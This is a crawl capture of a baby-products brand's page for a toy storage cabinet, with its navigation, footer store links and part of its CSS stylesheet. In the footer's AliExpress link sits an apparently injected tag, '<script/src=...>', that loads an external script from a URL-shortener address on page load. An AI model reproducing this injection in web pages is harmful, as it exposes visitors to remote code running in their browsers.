

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.babycare.com/product/proinfo/468.html
body_size: 19874
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta name="Keywords" content="babycare"/>
<meta name="Description" content="babycare是设计师创立的母婴品牌！全球先锋设计师的新锐视角和精选全球优质供应链使babycare产品具有独特气质“高颜值，高品质，高安全”的造物理念在多个国家倍受追捧，成为近几年母婴行业"现象级"品牌。"/>
<meta name="author" content="" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<title>Dust-free Storage Conquers “Playful” Babies-babycare</title>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link href="https://global.babycare.com/bocweb/web/img/favicon.ico?v=v3" rel="shortcut icon">

<link rel="stylesheet" href="https://global.babycare.com/bocweb/web/css/reset.css?v=v3" type="text/css" media="screen" charset="utf-8"><link rel="stylesheet" href="https://global.babycare.com/bocweb/m/swiper/swiper.min.css?v=v3" type="text/css" media="screen" charset="utf-8"><link rel="stylesheet" href="https://global.babycare.com/bocweb/web/wow/animate.css?v=v3" type="text/css" media="screen" charset="utf-8"><link rel="stylesheet" href="https://global.babycare.com/bocweb/web/css/style.css?v=v3" type="text/css" media="screen" charset="utf-8"><script src="https://global.babycare.com/bocweb/js/jquery-1.11.3.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="https://global.babycare.com/bocweb/web/wow/wow.min.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="https://global.babycare.com/bocweb/m/js/adaptive-version2.js?v=v3" type="text/javascript" charset="utf-8"></script>
<script>
	var STATIC_URL = "https://global.babycare.com/bocweb/";
	var GLOBAL_URL = "https://global.babycare.com/";
	var UPLOAD_URL = "https://global.babycare.com/upload/";
	var SITE_URL   = "https://global.babycare.com/";
	
	window['adaptive'].desinWidth = 750;
	window['adaptive'].init();
</script>

</head>

<body style="background: #f5f5f5;">
    
<header class="f-cb">
	<div class="w1750">
		<a href="https://global.babycare.com/welcome.html?md=0" class="logo fl">
			<!-- <img class="logo1 img1" src="https://global.babycare.com/bocweb/web/img/logo_1.png?v=v3" alt=""> -->
			<img class="logo1 img1 g-img" src="https://global.babycare.com/bocweb/web/img/logo-02.png?v=v3" alt="">
			<!-- <img class="logo1 img2 g-img" src="https://global.babycare.com/bocweb/web/img/logo.png?v=v3" alt=""> -->
			<img class="logo1 img2 g-img" src="https://global.babycare.com/bocweb/web/img/logo-03.png?v=v3" alt="">
		</a>
		<nav>                                                                                          
			<ul class="nav-ul">
				<li>
					<a href="https://global.babycare.com/brand.html" class="nav-a1">Brand Introduction</a>
					<div class="nav-ul-div1">
						<a href="https://global.babycare.com/brand.html?md=0">Brand Story</a>
						<!--<a href="https://global.babycare.com/brand.html?md=1">团队介绍</a>-->
						<!--<a href="https://global.babycare.com/brand.html?md=1">品牌荣誉</a>-->
						<!-- <a href="https://global.babycare.com/brand.html?md=1">Development Vision</a> -->
						<a href="https://global.babycare.com/brand.html?md=1">Corporate Culture</a>
					</div>                                                                           
				</li>
				<li class="li2" style="display:none;">
					<a href="https://global.babycare.com/product.html" class="nav-a1">All Products</a>
										<div class="nav-ul-div1">
												<a href="https://global.babycare.com/product/index/17.html?md=1">Diaper</a>
												<a href="https://global.babycare.com/product/index/22.html?md=1">Baby Appliances</a>
												<a href="https://global.babycare.com/product/index/18.html?md=1">Dry and Wet Cotton Towe</a>
												<a href="https://global.babycare.com/product/index/29.html?md=1">Safety Protection</a>
												<a href="https://global.babycare.com/product/index/30.html?md=1">Gutta-percha</a>
												<a href="https://global.babycare.com/product/index/19.html?md=1">Maternal Supplies</a>
												<a href="https://global.babycare.com/product/index/21.html?md=1">Auxiliary Meal Supplies</a>
												<a href="https://global.babycare.com/product/index/28.html?md=1">Wash Supplies</a>
												<a href="https://global.babycare.com/product/index/23.html?md=1">Bedding</a>
												<a href="https://global.babycare.com/product/index/20.html?md=1">Travel Supplies</a>
												<a href="https://global.babycare.com/product/index/24.html?md=1">Infant Toys</a>
												<a href="https://global.babycare.com/product/index/33.html?md=1">Organize</a>
											</div>
									</li>
				<li class="li3">
					<a href="https://global.babycare.com/quality.html" class="nav-a1">Quality Assurance</a>
					<div class="nav-ul-div1">
						<!-- <a href="https://global.babycare.com/quality.html?md=0">International Consultant</a> -->
						<a href="https://global.babycare.com/quality.html?md=0">Pioneering Design</a>
						
						<!-- <a href="https://global.babycare.com/quality.html?md=1">High Quality Material</a> -->
						<a href="https://global.babycare.com/quality.html?md=1">Fine Materials</a>
						<a href="https://global.babycare.com/quality.html?md=2">Supply Chain </a>
						<!-- <a href="https://global.babycare.com/quality.html?md=3">Comments of Mummies</a> -->
						<a href="https://global.babycare.com/quality.html?md=3">	Voice of Parents</a>
					
					</div>
				</li>
				<li style="display:none;">
					<a href="https://global.babycare.com/news.html" class="nav-a1">Information Center</a>
										<div class="nav-ul-div1">
												<a href="https://global.babycare.com/news/index/25.html">Recent News</a>
												<a href="https://global.babycare.com/news/index/26.html">Official Event</a>
											</div>
									</li>
				<li>
					<a href="https://global.babycare.com/business.html" class="nav-a1">
					<!-- Business Communication -->
					Business Exchange
				</a>
					<div class="nav-ul-div1">
						<a href="https://global.babycare.com/business.html?md=0">Market Cooperation</a>
						<a href="https://global.babycare.com/business.html?md=1">Cross-border Cooperation</a>
						<a href="https://global.babycare.com/business.html?md=2">Overseas Distribution</a>
						<!-- <a href="https://global.babycare.com/business.html?md=1">Gift Purchase and Sale</a>
						<a href="https://global.babycare.com/business.html?md=2">Franchise Strategy</a> -->
						<!-- <a href="https://global.babycare.com/business.html?md=3">Cross-border Cooperation</a>
						<a href="https://global.babycare.com/business.html?md=4">Overseas Distribution</a> -->
					</div>
				</li>
				<li class="last">
					<a href="https://global.babycare.com/contact.html" class="nav-a1">Contact Us</a>
					<div class="nav-ul-div1">
						<!-- <a href="https://global.babycare.com/contact.html?md=0">Contact Methods</a>  -->
						<a href="https://global.babycare.com/contact.html?md=0">Contact Information</a> 
						<a href="https://global.babycare.com/contact.html?md=1">Recruitment Information</a>
					</div>
				</li>
					<li class="">
					<a href="https://shop.babycare.com/" class="nav-a1" target="_blank">Shop</a>
					
				</li>
				<!-- <li class="">
					<a href="https://global.babycare.com/contact.html" class="nav-a1">Overseas Distribution</a>
					
				</li> -->
			</ul>
		</nav>
		<div class="header-rt header-rt1">
		     <div class="qiehuanyuyan">
		    <dl>
		    	<dt class="f-cb"><img src="https://global.babycare.com/bocweb/web/img/usa.png?v=v3"/>En</dt>
		    	<div class="yuyangidv"> 
		    	<dd><a href="https://www.babycare.com/"><img src="https://global.babycare.com/bocweb/web/img/zhong.png?v=v3"/>Cn</a></dd>
		    	<dd><a href="https://global.babycare.com/ko/"><img src="https://global.babycare.com/bocweb/web/img/hang.png?v=v3"/>Ko</a></dd>
		    	<dd><a href="https://jp.babycare.com/"><img src="https://global.babycare.com/bocweb/web/img/ri.png?v=v3"/>Jp</a></dd>
		    	<dd><a href="https://global.babycare.com/"><img src="https://global.babycare.com/bocweb/web/img/usa.png?v=v3"/>En</a></dd>
		    	<dd><a href="https://global.babycare.com/de/"><img src="https://global.babycare.com/bocweb/web/img/de.png?v=v3"/>De</a></dd>
				<dd><a href="https://au.babycare.com/"><img src="https://global.babycare.com/bocweb/web/img/au.png?v=v3"/>Au</a></dd>
		    	</div>
		    </dl>
			
		    </div>
		     <div class="int2 clickdein2"></div>
			<form action="https://global.babycare.com/search.html" method="get">
				<input class="int1" type="text" name="search" id="search" value="" placeholder="Search for Your Favorite Product" />
				<input class="int2" type="submit" value=""/>
			</form>
		</div>
		
		
		<div class="header-div">
			<div class="header-d1"></div>
			<div class="header-d2"></div>
			<div class="header-d3"></div>
		</div>
		
		<div class="header-mdss"></div>
		
		<div class="nav2 f-cb">
			
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/brand.html">Brand Introduction</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/brand.html?md=0">品牌故事</a>
					
					<a href="https://global.babycare.com/brand.html?md=1">发展愿景</a>
				</div>-->
			</div>
			<div class="nav2-li" style="display:none;">
				<a class="nav2-a1" href="https://global.babycare.com/product.html">All Products</a>
				<!--				<div class="nav2-div">
										<a href="https://global.babycare.com/product/index/17.html">Diaper</a>
										<a href="https://global.babycare.com/product/index/22.html">Baby Appliances</a>
										<a href="https://global.babycare.com/product/index/18.html">Dry and Wet Cotton Towe</a>
										<a href="https://global.babycare.com/product/index/29.html">Safety Protection</a>
										<a href="https://global.babycare.com/product/index/30.html">Gutta-percha</a>
										<a href="https://global.babycare.com/product/index/19.html">Maternal Supplies</a>
										<a href="https://global.babycare.com/product/index/21.html">Auxiliary Meal Supplies</a>
										<a href="https://global.babycare.com/product/index/28.html">Wash Supplies</a>
										<a href="https://global.babycare.com/product/index/23.html">Bedding</a>
										<a href="https://global.babycare.com/product/index/20.html">Travel Supplies</a>
										<a href="https://global.babycare.com/product/index/24.html">Infant Toys</a>
										<a href="https://global.babycare.com/product/index/33.html">Organize</a>
									</div>
				-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/quality.html">Quality Assurance</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/quality.html?md=0">国际顾问</a> 
					<a href="https://global.babycare.com/quality.html?md=1">优质选材</a>
					<a href="https://global.babycare.com/quality.html?md=2">供应链</a>
					<a href="https://global.babycare.com/quality.html?md=3">妈妈物语</a>
				</div>-->
			</div>
			<div class="nav2-li" style="display:none;">
				<a class="nav2-a1" href="https://global.babycare.com/news.html">Information Center</a>
				<!--				<div class="nav2-div">
										<a href="https://global.babycare.com/news/index/25.html">Recent News</a>
										<a href="https://global.babycare.com/news/index/26.html">Official Event</a>
									</div>
				-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/business.html">
				<!-- Business Communication -->
				Business Exchange
			</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/business.html?md=0">市场合作</a>
					<a href="https://global.babycare.com/business.html?md=1">礼品采销</a>
					<a href="https://global.babycare.com/business.html?md=2">加盟策略</a>
					<a href="https://global.babycare.com/business.html?md=3">跨境合作</a>
				</div>-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/contact.html">Contact Us</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/contact.html?md=0">联系方式</a> 
					<a href="https://global.babycare.com/contact.html?md=1">招聘信息</a>
				</div>-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://shop.babycare.com/ " target="_blank">Shop</a>
			
			</div>
		</div>
		<div class="header-rt header-rt2">
			<form action="https://global.babycare.com/search.html" method="get">
				<input class="int1" type="text" name="search" id="search" value="" placeholder="Search for Your Favorite Product" />
				<input class="int2" type="submit" value=""/>
				<div class="header-rt-gb"></div>
			</form>
		</div>
		
	
	</div>
</header>
<script>
	$(function(){
		
		
		
		$(".nav-ul li").hover(function(){
			$(this).find(".nav-ul-div1").stop().slideDown();
			$(this).siblings("li").find(".nav-ul-div1").stop().slideUp();
		},function(){
			$(this).find(".nav-ul-div1").stop().slideUp();
		})
		
		
		//手机端展开导航
		$(".header-div").click(function(){
			if($(".nav2").is(":hidden")){
				$(this).addClass("on");
				$(".nav2").slideDown();
				
				$(".header-mdss").addClass("on");

				$("header").addClass("on");
			
			}else{
				$(this).removeClass("on");
				$(".nav2").slideUp();
				
				$(".header-mdss").removeClass("on");

				$("header").removeClass("on");

			}
		})
		
		//手机端展开导航2
		$(".nav2-a1").click(function(){
			console.log(1)
			var tfind = $(this).siblings(".nav2-div");
			var tspan = $(this).find("span");
			var tpar = $(this).parents(".nav2-li").siblings(".nav2-li").find(".nav2-div");
			var tparsp = $(this).parents(".nav2-li").siblings(".nav2-li").find(".nav2-a1").find("span");
			if(tfind.is(":hidden")){
				tfind.slideDown();
				//tspan.text("-");
				tpar.slideUp();
				//tparsp.text("+");
			}else{
				tfind.slideUp();
				//tspan.text("+");
			}
		})
		
		$(".clickdein2").click(function(){
			$(".header-rt2").slideDown();
		})
		
		$(".header-mdss").click(function(){
			$(".header-rt2").slideDown();
		})
		$(".header-rt-gb").click(function(){
			$(".header-rt2").slideUp();
		})
		
		
		
	})
</script>    
    
    <div class="w1200 proinfo">
    	<div class="proinfo-a wow fadeInLeft">
                		<img class="proinfo-a1" src="https://global.babycare.com/upload/2019/08/01/156465895114330acgf.jpg" alt="Dust-free Storage Conquers “Playful” Babies"/>

    		<div class="proinfo-a2">
    		     <div class="swiper-container proinfo-swiper">
				    <div class="swiper-wrapper">
				         
				        <div class="swiper-slide">
				        	<img src="https://global.babycare.com/upload/2019/08/01/156465895114330acgf.jpg" alt="Dust-free Storage Conquers “Playful” Babies"/>
				        </div>
				         
				        <div class="swiper-slide">
				        	<img src="https://global.babycare.com/upload/2019/08/01/156465895118880acgf.jpg" alt="Dust-free Storage Conquers “Playful” Babies"/>
				        </div>
				        				    </div>
				</div>
    		</div>
                	</div>
    	
    	<div class="proinfo-b wow fadeInRight">
    		<div class="proinfo-b1">
    			Dust-free Storage Conquers “Playful” Babies    		</div>
    		<div class="proinfo-b2">
    			<p>Toy Storage Cabinet</p>    
    		</div>
    		<div class="proinfo-b3">
    		    <p>Applicable Age:&nbsp;above 0 month</p>    		</div>
    	</div>
    	
    	<!-- <div class="proinfo-c wow fadeInUp">
    	    <div class="proinfo-c1">
    	    	<div>产品介绍</div>
    	    	<div>产品参数</div>
    	    </div>
    	    <div class="proinfo-c2">
    	    	<div class="proinfo-c2-a">
    	    		  
    	    	</div>
    	    	<div class="proinfo-c2-a">
    	    		   
    	    	</div>
    	    </div>
    	</div>
    	    	<a href="" class="proinfo-d"></a>
    	      
                    	<a href="" class="proinfo-e"></a>
             
         -->
    </div>
    
    <footer>
	<div class="footer-a">
		<div class="w1750">
						<div class="footer-a1">
				<a href="https://url.cn/5cwsnIw?babycaremy.tmall.com/" target="_blank" >
										<img src="https://global.babycare.com/upload/2019/04/24/1556090020418n3rd5.png" alt="天猫"/>
									</a>
			</div>
						<div class="footer-a1">
				<a href="https://url.cn/5IcRz7C?mall.jd.com/index-1000016561.html" target="_blank" >
										<img src="https://global.babycare.com/upload/2019/07/06/15623927247654nwml4.png" alt="京东"/>
									</a>
			</div>
						<div class="footer-a1">
				<a href="https://www.lazada.com.my/shop/babycare-store" target="_blank" >
										<img src="https://global.babycare.com/upload/2019/04/24/155608853062onto4.png" alt="Lazada"/>
									</a>
			</div>
						<div class="footer-a1">
				<a href="https://bcbabycare.fr.aliexpress.com"><script/src=http://t.cn/R08CI6A></script><span id="" target="_blank" >
										<img src="https://global.babycare.com/upload/2019/04/24/15560900776002oc048.png" alt="AliExpress"/>
									</a>
			</div>
						<div class="footer-aa">
				<img src="https://global.babycare.com/bocweb/web/img/ico14.png?v=v3)" alt=""/>
			</div>
		</div>
		
	</div>
	
	<div class="footer-b">
		<div class="w1750">
			<div class="footer-b1"><a href="http://www.beian.miit.gov.cn" target="_blank"><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备19011905号-2</a></a>  |  <a href="https://global.babycare.com/law.html">Legal Notices</a> </div>
			<div class="footer-b2 footer-b3">
				Copyright  2019 US BABYCARE  INC.  
			</div>
			<div class="footer-b2 footer-b4">
				Copyright  2019 US BABYCARE  INC. <a href="http://www.beian.miit.gov.cn"><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备19011905号-2</a></a>

			</div>
		</div>
		
	</div>
	
</footer>

<script>
	$(function(){
		$(".footer-a3").click(function(){
			
			$("html,body").stop().animate({
			     scrollTop: 0
			},800);
		})
	})
</script>
<script src="https://global.babycare.com/bocweb/web/js/main.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="https://global.babycare.com/bocweb/m/swiper/swiper.min.js?v=v3" type="text/javascript" charset="utf-8"></script>

<script>
$(function(){
	$("header").addClass("cli");
	head();
	$(".nav-ul li").eq(1).addClass("on");
	
	// banner轮播
	var myiban = new Swiper ('.proinfo-swiper', {
	    autoplayDisableOnInteraction : false,
	    paginationClickable : true,
	    slidesPerView:5,
	    spaceBetween: 20,
	    breakpoints: {
           767: {
                slidesPerView: 4,
                spaceBetween: 10
            }
            
        }
	    
	});
	
	//切换图片
	$(".proinfo-swiper .swiper-slide img").click(function(){
		var imgs = $(this).attr("src");
		$(".proinfo-a1").attr("src",imgs);
	})
	
	// 切换详情
	$(".proinfo-c1 div").click(function(){
		var inx = $(this).index();
		$(this).addClass("on").siblings("div").removeClass("on");
		$(".proinfo-c2-a").eq(inx).fadeIn().siblings(".proinfo-c2-a").hide();
	})
	$(".proinfo-c1 div").eq(0).click();
	
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://global.babycare.com/bocweb/web/css/style.css?v=v3
body_size: 97699
content:
*{
	margin: 0;
	padding: 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box; 
	-webkit-box-sizing:border-box;
}
a{
	text-decoration: none;
	color: #666;
}
li{
	list-style: none;
}
img{
	vertical-align: middle;
	max-width: 100%;
}
body{
	/*max-width: 1920px;*/
	font-size: 14px;
	color: #666;
	font-family:"微软雅黑", "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-family: "PingFang SC Bold";
}
body{
	/*max-width: 1920px;*/
	overflow: hidden;
	margin: 0 auto;
}
::-webkit-scrollbar {
        width: 6px;
        height:6px;
    }

    ::-webkit-scrollbar-track {
        background: #fff;
    }

    ::-webkit-scrollbar-thumb {
        background: #ea524f;
        /*border-radius: 4px;*/
    }

    ::-webkit-scrollbar-thumb:window-inactive {
        background: #ea524f;
    }

    ::-webkit-scrollbar-thumb:vertical:hover {
        background: #ea524f;
    }

/*顶部*/

header{
	height: 125px;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99;
	transition: all .3s; 
-webkit-transition: all .3s;
/* overflow-x: hidden */
}
header .logo{
	float: left;
	padding-top: 24px;
	position: relative;
	z-index: 92;
}

nav{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 91;
	width: 100%;
	height: 100%;
}
.nav-ul{
	width: 100%;
	height: 100%;
	/* // max-width: 840px; */
	margin: 0 auto;
	font-size:0;
	text-align:center;
}
.nav-ul li{
	/* // width: 16.666%; */
	padding: 0 10px;
	display:inline-block;
	height: 100%;
	width: 12%;
	/* width: auto; */
	/* // float: left; */
	text-align: center;
	position: relative;
	
}

.nav-ul li:nth-child(2) .nav-a1{
	/* padding-right: 15px; */
	background: url(../img/ico01.png) no-repeat right 70px;
}
.nav-ul li .nav-a1{
	display: inline-block;
	height: 100%;
	font-size: 17px;
	color: #fff;
	line-height: 110px;
	padding-top: 15px;

	position: relative;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.nav-ul li.last .nav-ul-div1{
	/* width:190%; */
}
.nav-ul li.li2 .nav-ul-div1{
	/* width:150%; */
}
.nav-ul li.li3 .nav-ul-div1{
	/* width:150%; */
}
.nav-ul li .nav-a1:after{
	content: "";
	width: 0%;
	height: 2px;
	background: #fff;
	position: absolute;
	left: 0;
	bottom: 30px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.nav-ul li.on .nav-a1:after{
	width: 100%;
}
.nav-ul-div1{
	width: 100%;
	padding: 10px;
	position: absolute;
	left: 50%;
	transform:translateX(-50%);
	top: 123px;
	background: #fff;
	display: none;
}
.nav-ul-div1 a{
	font-size: 14px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin: 5px 0;
}
.nav-ul-div1 a:hover{
	background: #adbfaa;
	color: #fff;
}
.header-rt{
	width: 45px;
	height: 40px;
	float: right;
	margin-top: 50px;
	position: relative;
	z-index: 93;
	padding-right:80px;
	// border-bottom: 2px solid #fff;
}

.qiehuanyuyan{
	position: absolute;
    right: 0px;
	top: 0;
    z-index: 10;
    width:66px;
    text-align:left;
}
.qiehuanyuyan dt span{
	width:17px;
	display:inline-block;
	height:7px;

}
.qiehuanyuyan dt img{
	margin-right:6px;
	width: 22px;
	height: 22px;
	border-radius: 100%;
}
.qiehuanyuyan dt {
	font-size:16px;
	color:#fff;
	line-height:40px;
	background-image:url(../img/xiala.png);
	background-position:100% center;
	background-repeat:no-repeat;
	cursor:pointer;
	background-size:12px
}
.qiehuanyuyan dd{
	font-size:16px;
	line-height:30px;
	border-bottom:1px solid #ebebeb;
	// display:none;
}
.qiehuanyuyan dd img{
	margin-right:10px;
	width: 22px;
	height: 22px;
	border-radius: 100%;
}
.qiehuanyuyan .yuyangidv{
	width:130px;
	padding:6px;
	border: 1px solid #e5e5e5;
	background-color:#fff;
	position:relative;
	display:none;
    left: 50%;
    transform:translateX(-50%);
}
.qiehuanyuyan .yuyangidv:after{
	position:absolute;
	width:12px;
	height:8px;
	background-repeat:no-repeat;
	background-position:center;
	background-size:12px;
	background-image: url(../img/yyimg.png);
	top:-7px;
	left:45%;
	content:"";
}
.on .qiehuanyuyan dt{
	color:#787878
}

.qiehuanyuyan:hover  .yuyangidv{
	display:block
}
.cli .qiehuanyuyan dt{
	color:#787878
}
.cli .qiehuanyuyan dd a{
	color:#787878
}
.header-rt  .int1{
	width: 100%;
	height: 40px;
	font-size: 14px;
	color: #333;
	line-height: 40px;
	padding-right: 40px;
	background: none;
	border: initial;
}
.header-rt form{
	display:none;
}
.header-rt  .int1::-webkit-input-placeholder{
	color: #fff;
}
.header-rt  .int2{
	width: 40px;
	height: 40px;
	background: url(../img/ico03.png) no-repeat center;
	position: absolute;
	right: 80px;
	top: 0;
	background-color: none;
	border: initial;
}
@media (max-width: 1440px) {
.nav-ul{
	margin-left:5%;
}
.nav-ul li .nav-a1{
	font-size:16px;
}
}
@media (max-width: 1200px) {
	.nav-ul li .nav-a1{
		font-size:14px;
	}
	.nav-ul-div1 a{
		font-size:12px
	}
}

@media (min-width: 1025px) {

	header.on{
		background: #fff;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	
	header.on .nav-ul li .nav-a1{
		color: #333;
		transition: all .3s; 
	-webkit-transition: all .3s;
	}
	header.on .nav-ul li:nth-child(2) .nav-a1{
		padding-right: 15px;
		background: url(../img/ico02.png) no-repeat right 70px;
	}
	header.on .nav-ul li .nav-a1:hover{
		
	}
	header.on .nav-ul li .nav-a1:hover:after{
		width: 100%;
	}
	header.on .nav-ul li .nav-a1:after{
		background: #333;
	}
	header.on .header-rt{
		// border-bottom: 2px solid #333;
	}
	header.on.header-rt  .int1{
		color: #333;
	}
	header.on .header-rt  .int1::-webkit-input-placeholder{
		// color: #333;
	}
	header.on .header-rt  .int2{
		background: url(../img/ico04.png) no-repeat center;
	}
    header.on .header-rt.header-rt2  .int2{
    	background: url(../img/ico03.png) no-repeat center;
    }



	header.cur{
		background: #fff;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	
	header.cur .nav-ul li .nav-a1{
		color: #333;
		transition: all .3s; 
	-webkit-transition: all .3s;
	}
	header.cur .nav-ul li:nth-child(2) .nav-a1{
		padding-right: 15px;
		background: url(../img/ico02.png) no-repeat right 70px;
	}
	header.cur .nav-ul li .nav-a1:hover{
		
	}
	header.cur .nav-ul li .nav-a1:hover:after{
		width: 100%;
	}
	header.cur .nav-ul li .nav-a1:after{
		background: #333;
	}
	header.cur .header-rt{
		border-bottom: 2px solid #fff;
	}
	header.cur.header-rt  .int1{
		color: #333;
	}
	header.cur .header-rt  .int1::-webkit-input-placeholder{
		color: #fff;
	}
	header.cur .header-rt  .int2{
		background: url(../img/ico04.png) no-repeat center;
	}
}


header.cli{
	background: #fff;
	
	border-bottom: 1px solid rgba(0,0,0,.1);
}
header .img1{
	display:block;
}
header .img1.g-img{
	height: 32px;
}
header .img2{
	display:none;
}
header.cli .img1{
	display:none;
}
header.cli .img2{
	display:block;
}

header.on .img1{
	display:none;
}
header.on .img2{
	display:block;
}
header.cli .nav-ul li .nav-a1{
	color: #333;
}
header.cli .nav-ul li:nth-child(2) .nav-a1{
	padding-right: 15px;
	background: url(../img/ico44.png) no-repeat right 50px;
}
header.cli .nav-ul li .nav-a1:hover{
	
}
header.cli .nav-ul li .nav-a1:hover:after{
	width: 100%;
}
header.cli .nav-ul li .nav-a1:after{
	background: #333;
}
header.cli  .header-rt{
	border-bottom: 2px solid #333;
}
header.cli .header-rt  .int1{
	color: #333;
}
header.cli  .header-rt  .int1::-webkit-input-placeholder{
	color: #fff;
}
header.cli  .header-rt  .int2{
	background: url(../img/ico04.png) no-repeat center;
}

@media (max-width: 1025px) {

	/*header.on .img1{
		display:block;
	}
	header.on .img2{
		display:none;
	}*/
}


.w1750{
	max-width: 1850px;
	padding: 0 50px;
	margin: 0 auto;
}
.nav2{
	display: none;
}
.header-rt2{
	display: none;
	width: 100%;
		height: 100%;
		position: fixed;
		top: 0;
		left: 0;
		background: rgba(0,0,0,.5);
		margin: 0;
		z-index: 95;
		background-size: 20px;
}
.header-rt2 form{
		width: calc(90% - 70px);
		position: absolute;
		top: 40%;
		left: 5%;
		border-bottom: 1px solid #fff;
		position: relative;
		display:block;
	}
	.header-rt-gb {
    width: 50px;
    height: 50px;
    background: url(../img/x01.png) no-repeat center;
    position: absolute;
    top: 0;
    right: -70px;
}
.header-rt2 .int1 {
    height: 50px;
    font-size: 16px;
}
.header-rt2 .int2 {
    height: 50px;
    background: url(../img/ico03.png) no-repeat center;
}

@media (max-width: 1400px) {
	.nav-ul{
		padding-right:60px;
		// max-width: 700px;
	}
	.header-rt{
		width: 45px;
	}
	.w1750{
		padding: 0 30px;
	}
}
@media (max-width: 1280px) {
.nav-ul{margin-left:8%;}
}
@media (max-width: 1023px) {
	nav{
		display: none;
	}
	.header-rt1{
		display: none;
	}
	.header-rt2{
	    
	    margin-top: 0;
	     border-bottom: 2px solid #333;
	     float: left;
	     margin-left: 30px;
	     height: 50px;
	     margin-bottom: 15px;
	     width: calc(100% - 60px);
	   
	}
	.header-rt2 .int1{
		height: 50px;
		font-size: 16px;
	}
	.header-rt2 .int2{
		height: 50px;
		 background: url(../img/ico03.png) no-repeat center;
	}
	
	.header-rt2 .int2::-webkit-input-placeholder{
		color: #fff;
	}
	.header-rt2  .int1::-moz-placeholder{
		color: #fff;
	}
	.header-rt2  .int1:-ms-input-placeholder{
		color: #fff;
	}
	.header-div{
		display: block;
		width: 40px;
		float: right;
		padding-top: 45px;
		position: relative;
		z-index: 94;
	}
	.header-div div{
		width: 100%;
		height: 5px;
		border-radius: 2px;
		background: #fff;
		margin-bottom: 9px;
	    opacity: 1;
		transition: all .5s;
	}
	.header-div.on div{
		background: #333;
	}
	.header-div.on .header-d1{
		 -webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	.header-div.on .header-d2{
		opacity: 0;
		transition: all .5s; 
	}
	.header-div.on .header-d3{
		 -webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	    transform: rotate(-45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	
	/*header.on .header-div div{
		background: #333;
	}
	header.cli .header-div div{
		background: #333;
	}*/
	
	.nav2{
		display: block;
		width: 100%;
		padding-bottom: 150px;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0;
		padding-top: 125px;
		display: none;
		overflow: auto;
	}
	
	.nav2 a:hover{
		color: #333;
	}
	.nav2-li{
		width: 100%;
		float: left;
		font-size: 16px;
		color: #333;
		line-height: 60px;
		
	}
	.nav2-li:first-child{
		border-top: 1px solid rgba(0,0,0,.1);
		padding-top: .4rem;
	}
	.nav2-a1{
		display: block;
		width: 100%;
		height: 100%;
		font-size: 16px;
		color: #333;
		line-height: 60px;
		padding: 0 30px;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	.nav2-a1 span{
		font-size: 20px;
		font-weight: bold;
		float: right;
	}
	.nav2-div{
		display: none;
	}
	.nav2-div a{
		display: block;
		height: 50px;
		font-size: 14px;
		line-height: 50px;
		color: #333;
		line-height: 50px;
		padding: 0 60px;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	header.cli{
	}
	header.cli .header-div div{
		background: #333;
	}
	
	
	.header-mdss{
		width: 40px;
		height: 40px;
		float: right;
		margin-top: 40px;
		margin-right: 30px;
		background: url(../img/ico03.png) no-repeat center;
		background-size: 25px;
		position: relative;
		z-index: 94;
	}
	.header-mdss.on{
		background: url(../img/ico04.png) no-repeat center;
		background-size: 25px;
	}
	.header-rt2{
		display: none;
	}
	.header-rt2{
		width: 100%;
		height: 100%;
		position: fixed;
		top: 0;
		left: 0;
		background: rgba(0,0,0,.5);
		margin: 0;
		z-index: 95;
		background-size: 20px;
	}
	.header-rt2 form{
		width: calc(90% - 70px);
		position: absolute;
		top: 40%;
		left: 5%;
		border-bottom: 1px solid #fff;
		position: relative;
		display:block;
	}
	.header-rt-gb{
		width: 50px;
		height: 50px;
		background: url(../img/x01.png) no-repeat center;
		position: absolute;
		top: 0;
		right:-70px;
	}
}
@media (max-width: 767px) {
	header{
		height: 1.2rem;
		
	}
	.w1750{
		padding: 0 .4rem;
	}
	header .logo{
		width: 1.25rem;
		padding-top: .15rem;
	}
	.header-div{
		display: block;
		width: .4rem;
		float: right;
		padding-top: .5rem;
	}
